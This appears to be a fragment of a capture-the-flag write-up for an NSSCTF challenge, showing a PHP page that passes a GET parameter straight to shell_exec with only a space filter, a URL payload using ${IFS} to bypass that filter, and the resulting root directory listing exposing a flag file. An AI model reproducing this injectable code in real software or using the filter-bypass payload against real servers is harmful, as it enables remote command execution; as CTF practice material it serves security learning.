 不安全 http://node5.anna.nssctf.cn:20378/rasalghul.php?url=ls${IFS}/
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
        die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var